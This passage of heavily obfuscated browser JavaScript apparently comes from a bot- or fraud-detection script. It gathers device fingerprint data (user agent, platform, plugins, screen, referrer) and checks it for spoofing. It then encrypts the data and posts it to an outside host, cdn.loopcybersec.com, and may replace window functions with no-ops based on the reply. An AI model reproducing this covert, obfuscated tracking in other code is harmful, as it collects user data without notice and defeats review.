wlWRb=navigator[pcai.x8Ae(183)];var YmZRb=navigator[pcai.x8Ae(175)][pcai.BdGe(182)]();var siQRb;var UjTRb=pcai[pcai.lZWf(0)]();while(UjTRb<pcai[pcai.BhKf(1)]())switch(UjTRb){case (0x75bcd15-0O726746425):UjTRb=wRiRb[pcai.lZWf(184)](pcai.BhKf(185))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):UjTRb=pcai[pcai.BhKf(1)]();{siQRb=pcai.VG9f(186);}break;case (15658734^0O73567354):UjTRb=pcai[pcai.BhKf(1)]();var ofKRb=pcai[pcai.lZWf(0)]();while(ofKRb<pcai[pcai.BhKf(1)]())switch(ofKRb){case (0x75bcd15-0O726746425):ofKRb=wRiRb[pcai.lZWf(184)](pcai.VIGg(187))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.Jtrg(188))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.Nqoe(189))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.BdGe(190))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.x8Ae(191))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.lZWf(192))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.BhKf(193))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.VG9f(194))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):ofKRb=pcai[pcai.BhKf(1)]();{siQRb=pcai.VIGg(195);}break;case (15658734^0O73567354):ofKRb=pcai[pcai.BhKf(1)]();var QgNRb=pcai[pcai.lZWf(0)]();while(QgNRb<pcai[pcai.BhKf(1)]())switch(QgNRb){case (0x75bcd15-0O726746425):QgNRb=wRiRb[pcai.lZWf(184)](pcai.Jtrg(196))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):QgNRb=pcai[pcai.BhKf(1)]();{siQRb=pcai.Nqoe(197);}break;case (15658734^0O73567354):QgNRb=pcai[pcai.BhKf(1)]();var kcERb=pcai[pcai.lZWf(0)]();while(kcERb<pcai[pcai.BhKf(1)]())switch(kcERb){case (0x75bcd15-0O726746425):kcERb=wRiRb[pcai.lZWf(184)](pcai.BdGe(198))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.x8Ae(199))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.lZWf(200))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):kcERb=pcai[pcai.BhKf(1)]();{siQRb=pcai.BhKf(201);}break;case (15658734^0O73567354):kcERb=pcai[pcai.BhKf(1)]();var MdHRb=pcai[pcai.lZWf(0)]();while(MdHRb<pcai[pcai.BhKf(1)]())switch(MdHRb){case (0x75bcd15-0O726746425):MdHRb=wRiRb[pcai.lZWf(184)](pcai.VG9f(202))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.VIGg(203))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.Jtrg(204))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.Nqoe(205))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.BdGe(206))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):MdHRb=pcai[pcai.BhKf(1)]();{siQRb=pcai.x8Ae(207);}break;case (15658734^0O73567354):MdHRb=pcai[pcai.BhKf(1)]();var MxuSb=pcai[pcai.lZWf(0)]();while(MxuSb<pcai[pcai.BhKf(1)]())switch(MxuSb){case (0x75bcd15-0O726746425):MxuSb=wRiRb[pcai.lZWf(184)](pcai.lZWf(208))>=(0x75bcd15-0O726746425)||wRiRb[pcai.lZWf(184)](pcai.BhKf(209))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):MxuSb=pcai[pcai.BhKf(1)]();{siQRb=pcai.VG9f(210);}break;case (15658734^0O73567354):MxuSb=pcai[pcai.BhKf(1)]();{siQRb=pcai.VIGg(211);}break;}break;}break;}break;}break;}break;}var ozxSb=((pcai.Jtrg(212) in window)||(navigator[pcai.Nqoe(213)]>(0x75bcd15-0O726746425))||(navigator[pcai.BdGe(214)]>(0x75bcd15-0O726746425)));var IuoSb=pcai[pcai.lZWf(0)]();while(IuoSb<pcai[pcai.BhKf(1)]())switch(IuoSb){case (0x75bcd15-0O726746425):IuoSb=ozxSb&&siQRb!==pcai.VIGg(195)&&siQRb!==pcai.VG9f(186)&&siQRb!==pcai.Nqoe(197)&&siQRb!==pcai.x8Ae(207)&&siQRb!==pcai.VIGg(211)&&wRiRb[pcai.lZWf(184)](pcai.x8Ae(199))===-(0O57060516-0xbc614d)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):IuoSb=pcai[pcai.BhKf(1)]();{return !![];}break;}var kwrSb=pcai[pcai.lZWf(0)]();while(kwrSb<pcai[pcai.BhKf(1)]())switch(kwrSb){case (0x75bcd15-0O726746425):kwrSb=typeof wlWRb!==pcai.lZWf(112)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):kwrSb=pcai[pcai.BhKf(1)]();{wlWRb=wlWRb[pcai.BdGe(182)]();var EriSb=pcai[pcai.lZWf(0)]();while(EriSb<pcai[pcai.BhKf(1)]())switch(EriSb){case (0x75bcd15-0O726746425):EriSb=wlWRb[pcai.lZWf(184)](pcai.x8Ae(215))>=(0x75bcd15-0O726746425)&&siQRb!==pcai.VIGg(195)&&siQRb!==pcai.VG9f(186)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):EriSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):EriSb=pcai[pcai.BhKf(1)]();var gtlSb=pcai[pcai.lZWf(0)]();while(gtlSb<pcai[pcai.BhKf(1)]())switch(gtlSb){case (0x75bcd15-0O726746425):gtlSb=wlWRb[pcai.lZWf(184)](pcai.BdGe(198))>=(0x75bcd15-0O726746425)&&siQRb!==pcai.BhKf(201)&&siQRb!==pcai.Nqoe(197)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):gtlSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):gtlSb=pcai[pcai.BhKf(1)]();var AocSb=pcai[pcai.lZWf(0)]();while(AocSb<pcai[pcai.BhKf(1)]())switch(AocSb){case (0x75bcd15-0O726746425):AocSb=wlWRb[pcai.lZWf(184)](pcai.lZWf(216))>=(0x75bcd15-0O726746425)&&siQRb!==pcai.VG9f(210)&&siQRb!==pcai.x8Ae(207)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):AocSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):AocSb=pcai[pcai.BhKf(1)]();var cqfSb=pcai[pcai.lZWf(0)]();while(cqfSb<pcai[pcai.BhKf(1)]())switch(cqfSb){case (0x75bcd15-0O726746425):cqfSb=(wlWRb[pcai.lZWf(184)](pcai.x8Ae(215))===-(0O57060516-0xbc614d)&&wlWRb[pcai.lZWf(184)](pcai.BdGe(198))===-(0O57060516-0xbc614d)&&wlWRb[pcai.lZWf(184)](pcai.lZWf(216))===-(0O57060516-0xbc614d))!==(siQRb===pcai.VIGg(211))?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):cqfSb=pcai[pcai.BhKf(1)]();{return !![];}break;}break;}break;}break;}}break;}var cKSSb=pcai[pcai.lZWf(0)]();while(cKSSb<pcai[pcai.BhKf(1)]())switch(cKSSb){case (0x75bcd15-0O726746425):cKSSb=YmZRb[pcai.lZWf(184)](pcai.x8Ae(215))>=(0x75bcd15-0O726746425)&&siQRb!==pcai.VIGg(195)&&siQRb!==pcai.VG9f(186)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):cKSSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):cKSSb=pcai[pcai.BhKf(1)]();var ELVSb=pcai[pcai.lZWf(0)]();while(ELVSb<pcai[pcai.BhKf(1)]())switch(ELVSb){case (0x75bcd15-0O726746425):ELVSb=(YmZRb[pcai.lZWf(184)](pcai.BdGe(198))>=(0x75bcd15-0O726746425)||YmZRb[pcai.lZWf(184)](pcai.Jtrg(196))>=(0x75bcd15-0O726746425)||YmZRb[pcai.lZWf(184)](pcai.BhKf(217))>=(0x75bcd15-0O726746425))&&siQRb!==pcai.BhKf(201)&&siQRb!==pcai.Nqoe(197)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):ELVSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):ELVSb=pcai[pcai.BhKf(1)]();var YGMSb=pcai[pcai.lZWf(0)]();while(YGMSb<pcai[pcai.BhKf(1)]())switch(YGMSb){case (0x75bcd15-0O726746425):YGMSb=(YmZRb[pcai.lZWf(184)](pcai.lZWf(216))>=(0x75bcd15-0O726746425)||YmZRb[pcai.lZWf(184)](pcai.VIGg(203))>=(0x75bcd15-0O726746425)||YmZRb[pcai.lZWf(184)](pcai.Jtrg(204))>=(0x75bcd15-0O726746425)||YmZRb[pcai.lZWf(184)](pcai.VG9f(202))>=(0x75bcd15-0O726746425))&&siQRb!==pcai.VG9f(210)&&siQRb!==pcai.x8Ae(207)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):YGMSb=pcai[pcai.BhKf(1)]();{return !![];}break;case (15658734^0O73567354):YGMSb=pcai[pcai.BhKf(1)]();var AIPSb=pcai[pcai.lZWf(0)]();while(AIPSb<pcai[pcai.BhKf(1)]())switch(AIPSb){case (0x75bcd15-0O726746425):AIPSb=YmZRb[pcai.lZWf(184)](pcai.VG9f(218))>=(0x75bcd15-0O726746425)&&siQRb===pcai.VG9f(186)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):AIPSb=pcai[pcai.BhKf(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):AIPSb=pcai[pcai.BhKf(1)]();var UDGSb=pcai[pcai.lZWf(0)]();while(UDGSb<pcai[pcai.BhKf(1)]())switch(UDGSb){case (0x75bcd15-0O726746425):UDGSb=YmZRb[pcai.lZWf(184)](pcai.BhKf(217))>=(0x75bcd15-0O726746425)&&wRiRb[pcai.lZWf(184)](pcai.VIGg(219))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):UDGSb=pcai[pcai.BhKf(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):UDGSb=pcai[pcai.BhKf(1)]();{var wFJSb=YmZRb[pcai.lZWf(184)](pcai.x8Ae(215))<(0x75bcd15-0O726746425)&&YmZRb[pcai.lZWf(184)](pcai.BdGe(198))<(0x75bcd15-0O726746425)&&YmZRb[pcai.lZWf(184)](pcai.lZWf(216))<(0x75bcd15-0O726746425)&&YmZRb[pcai.lZWf(184)](pcai.VG9f(202))<(0x75bcd15-0O726746425)&&YmZRb[pcai.lZWf(184)](pcai.VIGg(203))<(0x75bcd15-0O726746425)&&YmZRb[pcai.lZWf(184)](pcai.Jtrg(204))<(0x75bcd15-0O726746425);var QAASb=pcai[pcai.lZWf(0)]();while(QAASb<pcai[pcai.BhKf(1)]())switch(QAASb){case (0x75bcd15-0O726746425):QAASb=wFJSb!==(siQRb===pcai.VIGg(211))?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):QAASb=pcai[pcai.BhKf(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[pcai.Jtrg(220)]===pcai.lZWf(112)&&siQRb!==pcai.VIGg(195)&&siQRb!==pcai.VG9f(186)},[pcai.Nqoe(221)]:function(){var sCDSb=navigator[pcai.Nqoe(149)][pcai.BdGe(182)]();var UbFPb=navigator[pcai.BdGe(222)];var wdIPb;var QYyPb=pcai[pcai.lZWf(0)]();while(QYyPb<pcai[pcai.BhKf(1)]())switch(QYyPb){case (0x75bcd15-0O726746425):QYyPb=sCDSb[pcai.lZWf(184)](pcai.x8Ae(223))>=(0x75bcd15-0O726746425)||sCDSb[pcai.lZWf(184)](pcai.lZWf(224))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):QYyPb=pcai[pcai.BhKf(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):QYyPb=pcai[pcai.BhKf(1)]();var saCPb=pcai[pcai.lZWf(0)]();while(saCPb<pcai[pcai.BhKf(1)]())switch(saCPb){case (0x75bcd15-0O726746425):saCPb=sCDSb[pcai.lZWf(184)](pcai.VIGg(219))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):saCPb=pcai[pcai.BhKf(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):saCPb=pcai[pcai.BhKf(1)]();var MVsPb=pcai[pcai.lZWf(0)]();while(MVsPb<pcai[pcai.BhKf(1)]())switch(MVsPb){case (0x75bcd15-0O726746425):MVsPb=sCDSb[pcai.lZWf(184)](pcai.BhKf(225))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):MVsPb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.VG9f(226)}break;case (15658734^0O73567354):MVsPb=pcai[pcai.BhKf(1)]();var oXvPb=pcai[pcai.lZWf(0)]();while(oXvPb<pcai[pcai.BhKf(1)]())switch(oXvPb){case (0x75bcd15-0O726746425):oXvPb=sCDSb[pcai.lZWf(184)](pcai.VIGg(227))>=(0x75bcd15-0O726746425)||sCDSb[pcai.lZWf(184)](pcai.Jtrg(228))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):oXvPb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.Nqoe(229);}break;case (15658734^0O73567354):oXvPb=pcai[pcai.BhKf(1)]();var ISmPb=pcai[pcai.lZWf(0)]();while(ISmPb<pcai[pcai.BhKf(1)]())switch(ISmPb){case (0x75bcd15-0O726746425):ISmPb=sCDSb[pcai.lZWf(184)](pcai.BdGe(230))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):ISmPb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.x8Ae(231);}break;case (15658734^0O73567354):ISmPb=pcai[pcai.BhKf(1)]();var kUpPb=pcai[pcai.lZWf(0)]();while(kUpPb<pcai[pcai.BhKf(1)]())switch(kUpPb){case (0x75bcd15-0O726746425):kUpPb=sCDSb[pcai.lZWf(184)](pcai.lZWf(232))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):kUpPb=pcai[pcai.BhKf(1)]();{var kodQb=pcai[pcai.lZWf(0)]();while(kodQb<pcai[pcai.BhKf(1)]())switch(kodQb){case (0x75bcd15-0O726746425):kodQb=sCDSb[pcai.lZWf(184)](pcai.BhKf(233))>=(0x75bcd15-0O726746425)||sCDSb[pcai.lZWf(184)](pcai.VG9f(234))>=(0x75bcd15-0O726746425)||sCDSb[pcai.lZWf(184)](pcai.VIGg(235))>=(0x75bcd15-0O726746425)||sCDSb[pcai.lZWf(184)](pcai.Jtrg(236))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):kodQb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.Nqoe(237);}break;case (15658734^0O73567354):kodQb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.BdGe(238)}break;}}break;case (15658734^0O73567354):kUpPb=pcai[pcai.BhKf(1)]();var MpgQb=pcai[pcai.lZWf(0)]();while(MpgQb<pcai[pcai.BhKf(1)]())switch(MpgQb){case (0x75bcd15-0O726746425):MpgQb=sCDSb[pcai.lZWf(184)](pcai.x8Ae(239))>=(0x75bcd15-0O726746425)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):MpgQb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.lZWf(240);}break;case (15658734^0O73567354):MpgQb=pcai[pcai.BhKf(1)]();{wdIPb=pcai.VIGg(211);}break;}break;}break;}break;}break;}break;}break;}var glXPb=pcai[pcai.lZWf(0)]();while(glXPb<pcai[pcai.BhKf(1)]())switch(glXPb){case (0x75bcd15-0O726746425):glXPb=(wdIPb===pcai.x8Ae(231)||wdIPb===pcai.BdGe(238)||wdIPb===pcai.Nqoe(229))&&UbFPb!==pcai.BhKf(241)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):glXPb=pcai[pcai.BhKf(1)]();{return !![];}break;}return (NaN===NaN);},[pcai.Jtrg(220)]:function(){let ImaQb=[];var ciRPb=pcai[pcai.lZWf(0)]();{let EjUPb;while(ciRPb<pcai[pcai.BhKf(1)]()){switch(ciRPb){case (0x75bcd15-0O726746425):ciRPb=pcai[pcai.VG9f(2)]();EjUPb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ciRPb=EjUPb<navigator[pcai.Jtrg(220)][pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ciRPb=pcai[pcai.Nqoe(5)]();{ImaQb[pcai.x8Ae(127)](navigator[pcai.Jtrg(220)][EjUPb]);}break;case (0O334664274-0x37368B9):ciRPb=pcai[pcai.VG9f(2)]();++EjUPb;break;}}}return JSON[pcai.Nqoe(141)](ImaQb[pcai.BdGe(142)](YeLPb=>[YeLPb[pcai.VG9f(242)],YeLPb[pcai.VIGg(243)]]));},[pcai.Jtrg(244)]:function(){var AgOPb=(0x75bcd15-0O726746425);var AABQb;var cCEQb=pcai[pcai.lZWf(0)]();while(cCEQb<pcai[pcai.BhKf(1)]())switch(cCEQb){case (0x75bcd15-0O726746425):cCEQb=typeof navigator[pcai.Nqoe(213)]!==pcai.lZWf(112)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):cCEQb=pcai[pcai.BhKf(1)]();{AgOPb=navigator[pcai.Nqoe(213)];}break;case (15658734^0O73567354):cCEQb=pcai[pcai.BhKf(1)]();var wxvQb=pcai[pcai.lZWf(0)]();while(wxvQb<pcai[pcai.BhKf(1)]())switch(wxvQb){case (0x75bcd15-0O726746425):wxvQb=typeof navigator[pcai.BdGe(214)]!==pcai.lZWf(112)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):wxvQb=pcai[pcai.BhKf(1)]();{AgOPb=navigator[pcai.BdGe(214)];}break;}break;}try{document[pcai.Nqoe(245)](pcai.BdGe(246));AABQb=!![];}catch(YyyQb){AABQb=(NaN===NaN);}var supQb=pcai.Jtrg(212) in window;return JSON[pcai.Nqoe(141)]([AgOPb,AABQb,supQb]);},[pcai.x8Ae(247)]:function(){return document[pcai.x8Ae(247)]&&new URL(document[pcai.x8Ae(247)])[pcai.lZWf(248)];},[pcai.BhKf(249)]:function(){return JSON[pcai.Nqoe(141)](window[pcai.BhKf(249)]);},[pcai.VG9f(250)]:function(){return window[pcai.BhKf(249)][pcai.VIGg(251)];},[pcai.Jtrg(252)]:function(){return window[pcai.BhKf(249)][pcai.Nqoe(253)];}};let UvsQb={};for(const orjQb in YSlRb){try{UvsQb[orjQb]=await YSlRb[orjQb]();}catch(QsmQb){UvsQb[orjQb]=pcai.VG9f(130);}}const QMZQb=nacl[pcai.BhKf(89)][pcai.BdGe(94)]();const sOcRb=nacl[pcai.BhKf(89)][pcai.VG9f(90)](cWrRb,QMZQb[pcai.lZWf(96)]);const MJTQb=nacl[pcai.Nqoe(77)](nacl[pcai.BhKf(89)][pcai.BhKf(81)]);const oLWQb=nacl[pcai.x8Ae(119)][pcai.VG9f(122)](JSON[pcai.Nqoe(141)]({[pcai.BdGe(254)]:UvsQb}));const IGNQb=nacl[pcai.BhKf(89)][pcai.Nqoe(93)](oLWQb,MJTQb,sOcRb);const kIQQb=new Uint8Array(MJTQb[pcai.VIGg(3)]+IGNQb[pcai.VIGg(3)]);kIQQb[pcai.x8Ae(255)](MJTQb);kIQQb[pcai.x8Ae(255)](IGNQb,MJTQb[pcai.VIGg(3)]);const EDHQb=nacl[pcai.x8Ae(119)][pcai.Jtrg(132)](kIQQb);const gFKQb=nacl[pcai.x8Ae(119)][pcai.Jtrg(132)](QMZQb[pcai.x8Ae(95)]);const IeMNb=await fetch('https://cdn.loopcybersec.com/tval',{[pcai.BhKf(257)]:pcai.VG9f(258),[pcai.VIGg(259)]:{[pcai.Jtrg(260)]:pcai.Nqoe(261)},[pcai.BdGe(262)]:JSON[pcai.Nqoe(141)]({[pcai.x8Ae(263)]:EDHQb,[pcai.lZWf(264)]:gFKQb})});const kgPNb=(EbGNb,gdJNb)=>{const AYzNb=nacl[pcai.x8Ae(119)][pcai.x8Ae(135)](EbGNb);const caDNb=AYzNb[pcai.lZWf(136)]((0x75bcd15-0O726746425),nacl[pcai.BhKf(89)][pcai.BhKf(81)]);const wVtNb=AYzNb[pcai.lZWf(136)](nacl[pcai.BhKf(89)][pcai.BhKf(81)],EbGNb[pcai.VIGg(3)]);const YWwNb=nacl[pcai.BhKf(89)][pcai.x8Ae(79)][pcai.Nqoe(93)](wVtNb,caDNb,gdJNb);var YqkOb=pcai[pcai.lZWf(0)]();while(YqkOb<pcai[pcai.BhKf(1)]())switch(YqkOb){case (0x75bcd15-0O726746425):YqkOb=!YWwNb?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):YqkOb=pcai[pcai.BhKf(1)]();{return pcai.BhKf(265);}break;}const AsnOb=nacl[pcai.x8Ae(119)][pcai.BdGe(126)](YWwNb);const {[pcai.VG9f(266)]:UneOb}=JSON[pcai.VIGg(267)](AsnOb);return UneOb;};const wphOb=await IeMNb[pcai.Jtrg(268)]();const QkYNb=kgPNb(wphOb,sOcRb);var smbOb=pcai[pcai.lZWf(0)]();while(smbOb<pcai[pcai.BhKf(1)]())switch(smbOb){case (0x75bcd15-0O726746425):smbOb=QkYNb===pcai.Nqoe(269)?pcai[pcai.VG9f(2)]():pcai[pcai.Jtrg(4)]();break;case (0O57060516-0xbc614d):smbOb=pcai[pcai.BhKf(1)]();{function MhSNb(){};window[pcai.BdGe(270)]=MhSNb;window[pcai.x8Ae(271)]=MhSNb;}break;case (15658734^0O73567354):smbOb=pcai[pcai.BhKf(1)]();{console[pcai.lZWf(272)](pcai.BhKf(273))}break;}};EXuRb();